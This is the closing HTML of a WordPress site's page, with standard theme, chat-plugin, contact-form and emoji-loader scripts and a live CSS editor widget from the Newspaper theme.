{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.0.1 (rara)
        Deploy mode: deploy
        
        uid: 6970ecdbad036
    -->

    		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;6587757677&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;How can I help you?&quot;,&quot;message&quot;:&quot;Hello! How are you?&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;6587757677&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://getridgout.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/getridgout.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://getridgout.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://getridgout.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.0.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://getridgout.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=ba0bacc6f36343661234" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://getridgout.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://getridgout.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://getridgout.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://getridgout.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970ecdbadbbb"></textarea>
						<div id="td_live_css_uid_1_6970ecdbadbbb" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970ecdbadbbb');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970ecdbadbbb");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>